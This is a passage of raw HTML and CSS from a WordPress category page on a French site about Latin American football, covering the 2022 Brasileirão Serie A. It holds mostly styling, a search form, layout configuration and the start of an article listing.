0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal-bg{background:rgba(10,10,10,0.55)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:14px}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:14px}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{padding:20px 22px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_38 .tdm-btn-text,body .tdi_38 i{color:var(--white-forest-beat)}body .tdi_38 svg{fill:var(--white-forest-beat)}body .tdi_38 svg *{fill:inherit}body .tdi_38:hover .tdm-btn-text,body .tdi_38:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_38:hover svg{fill:var(--white-forest-beat)}body .tdi_38:hover svg *{fill:inherit}.tdi_38 i{font-size:24px}.tdi_38 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_38 i{font-size:20px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_38 " ><span class="tdm-btn-text"></span><i class="tdm-btn-icon td-icon-search"></i></a></div><div id="tdm-popup-modal-td_m_ce4b" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  ><style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}@media (min-width:768px){.tdi_42{margin-left:-30px;margin-right:-30px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-20px;margin-right:-20px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;padding-top:17px!important;padding-bottom:18px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:0px!important;margin-left:0px!important;padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:24px!important}}@media (max-width:767px){.tdi_45{margin-right:24px!important}}</style><style>.tdc-row .tdi_45 .tdb-logo-a,.tdc-row .tdi_45 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:34px;display:block}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdc-row .tdi_45 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_45 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_45 .tdb-logo-text-title{display:none}.tdc-row .tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_45 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}@media (max-width:767px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%"><image href="[data-uri]" height="100%" width="100%"/></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><style>.tdi_46{margin-bottom:0px!important;padding-right:48px!important;width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-right:36px!important}}@media (max-width:767px){.tdi_46{padding-right:36px!important}}</style><style>.td-theme-wrap .tdc-row .tdi_46{text-align:left}.tdc-row .tdi_46 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 9px 3px 0}.tdc-row .tdi_46 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_46 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_46 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_46 .tdb-search-form-btn{color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_46 .tdb-search-form-btn svg,.tdc-row .tdi_46 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover svg,.tdc-row .tdi_46 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}@media (max-width:767px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_46" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_46" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div class="wpb-content-wrapper"><div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  ><style scoped>.tdi_48{min-height:0}</style><div id="tdi_49" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_50,.tdi_50 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:none}@media (min-width:768px){.tdi_50{margin-left:-30px;margin-right:-30px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_50{margin-left:-20px;margin-right:-20px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_50{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_53 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><style>.tdi_53{margin-top:0px!important;margin-bottom:0px!important}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_53 .tdb-title-text{color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:46px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_53 .tdb-title-line:after{height:2px;bottom:40%}.tdi_53 .tdb-title-line{height:50px}.td-theme-wrap .tdi_53{text-align:left}.tdi_53 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_53 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h2 class="tdb-title-text">Brasileirão Serie A 2022</h2><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_55" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}#tdi_55.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_55.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}@media (min-width:768px){.tdi_56{margin-left:-30px;margin-right:-30px}.tdi_56 .tdc-row-video-background-error,.tdi_56>.vc_column,.tdi_56>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_56{margin-left:-20px;margin-right:-20px}.tdi_56 .tdc-row-video-background-error,.tdi_56>.vc_column,.tdi_56>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_56{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_56 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_56{padding-top:40px!important;padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_56{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_55_rand_style td-element-style" ><style>.tdi_55_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_60 .tdm-title:not(p):not(div){margin:0px}body .tdi_60 .tdm-title{color:var(--transparent-dark-green-3-forest-beat)}.tdi_60 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:22px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdm-title{font-size:20px!important}}@media (max-width:767px){.tdi_60 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_60 "><h3 class="tdm-title tdm-title-sm">Articles</h3></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:768px){.tdi_64{margin-left:-30px;margin-right:-30px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-20px;margin-right:-20px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_64{margin-right:0px!important;margin-left:0px!important;padding-top:24px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_64{padding-top:18px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important;padding-top:18px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_63_rand_style td-element-style" ><style>.tdi_63_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_flex_loop_builder tdi_67 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>.tdi_67{margin-bottom:0px!important}</style><style>.tdb_flex_loop_builder{margin-bottom:48px;padding-bottom:0;overflow:visible!important;counter-reset:numbers}.tdb_flex_loop_builder .td_block_inner{display:flex;flex-wrap:wrap;height:100%}.tdb_flex_loop_builder .td-module-container{position:relative;height:100%;transition:background-color .2s ease-in-out,box-shadow .2s ease-in-out,border-color .2s ease-in-out}.tdb_flex_loop_builder .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_flex_loop_builder .td_block_inner .td-module-container>[class*='tdc-zone'],.tdb_flex_loop_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{height:100%}.tdb_flex_loop_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{display:flex;flex-direction:column}.tdb_flex_loop_builder .td_block_inner .td_module_wrap .tdc-row:not([class*='stretch_row_']),.tdb_flex_loop_builder .td_block_inner .td_module_wrap .tdc-row-composer:not([class*='stretch_row_']){width:100%!important;max-width:1240px!important}.tdb_flex_loop_builder .td-load-more-wrap,.tdb_flex_loop_builder .td-next-prev-wrap{margin:20px 0 0}.tdb_flex_loop_builder .page-nav{position:relative;margin:54px 0 0}.tdb_flex_loop_builder .page-nav a,.tdb_flex_loop_builder .page-nav span{margin-top:8px;margin-bottom:0}.tdb_flex_loop_builder .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_flex_loop_builder .td-block-missing-settings{width:100%}.tdb_flex_loop_builder .tdb-module-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb_flex_loop_builder .tdb-module-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdb_flex_loop_builder .td-module-container:hover .tdb-module-tpl-edit-btns{display:flex}.tdb_flex_loop_builder.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_flex_loop_builder.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_67 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_67 .td_module_wrap{float:right}.tdi_67 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_67 .td_block_inner{margin-left:-20px;margin-right:-20px;justify-content:flex-start;align-items:stretch}.tdi_67 .td-block-missing-settings{margin-left:20px;margin-right:20px}.tdi_67 .td-module-container:before{bottom:-20px}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap,.tdi_67 .page-nav,.tdi_67 .td-load-more-wrap{margin-top:40px}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_67 .page-nav a,.tdi_67 .page-nav span,.tdi_67 .td-load-more-wrap a{font-family:var(--global-forest-beat)!important}@media (max-width:767px){.tdb_flex_loop_builder .td_block_inner .td_module_wrap .td-container,.tdb_flex_loop_builder .td_block_inner .td_module_wrap .tdc-row,.tdb_flex_loop_builder .td_block_inner .td_module_wrap .tdc-row-composer{padding-left:0;padding-right:0}.tdb_flex_loop_builder .td_block_inner .td_module_wrap .td-pb-row>.td-element-style{width:100%!important;left:0!important;transform:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_67 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .td_module_wrap{width:50%;float:left;padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_67 .td_module_wrap{float:right}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_67 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_67 .td-module-container:before{bottom:-15px}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap,.tdi_67 .page-nav,.tdi_67 .td-load-more-wrap{margin-top:30px}}@media (max-width:767px){.tdi_67 .td_module_wrap{width:100%;float:left;padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_67 .td_module_wrap{float:right}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_67 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_67 .td-module-container:before{bottom:-15px}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap,.tdi_67 .page-nav,.tdi_67 .td-load-more-wrap{margin-top:30px}}</style><script type="litespeed/javascript">var block_tdi_67=new tdBlock();block_tdi_67.id="tdi_67";block_tdi_67.atts='{"limit":"6","tdc_css":"[base64]","cloud_tpl_module_id":"26512","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjUwJSJ9","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","modules_vert_align":"stretch","category_id":171,"ajax_pagination":"numbered","pag_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","f_pag_font_family":"global-forest-beat_global","offset":"1","category_ids":"171","in_all_terms":"yes","include_children":"no","installed_post_types":"","page":"","sort":"","block_type":"tdb_flex_loop_builder","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","post_ids":"-26528","include_cf_posts":"","exclude_cf_posts":"","ajax_pagination_infinite_stop":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","modules_horiz_align":"flex-start","modules_padding":"","modules_bg":"","modules_bg_h":"","m_shadow_shadow_header":"","m_shadow_shadow_title":"Shadow","m_shadow_shadow_size":"","m_shadow_shadow_offset_horizontal":"","m_shadow_shadow_offset_vertical":"","m_shadow_shadow_spread":"","m_shadow_shadow_color":"","m_shadow_h_shadow_title":"Hover shadow","m_shadow_h_shadow_size":"","m_shadow_h_shadow_offset_horizontal":"","m_shadow_h_shadow_offset_vertical":"","m_shadow_h_shadow_spread":"","m_shadow_h_shadow_color":"","all_m_bord":"","all_m_bord_style":"","all_m_bord_color":"","m_bord_color_h":"","m_bord_radius":"","all_divider":"","all_divider_style":"solid","all_divider_color":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';block_tdi_67.td_column_number="3";block_tdi_67.block_type="tdb_flex_loop_builder";block_tdi_67.post_count="6";block_tdi_67.found_posts="39";block_tdi_67.header_color="";block_tdi_67.ajax_pagination_infinite_stop="";block_tdi_67.max_num_pages="7";tdBlocksArray.push(block_tdi_67)</script><div class="td-block-title-wrap"></div><div id=tdi_67 class="td_block_inner tdb-block-inner td-fix-index"><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row"  ><style scoped>.tdi_69{min-height:0}</style><div id="tdi_70" class="tdc-row"><div class="vc_row tdi_71  wpb_row td-pb-row" ><style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/brasileirao-2022-journee-37/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_74 td-animation-stack "
data-td-block-uid="tdi_74"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Brésil – Brasileirão 2022 : journée 37"
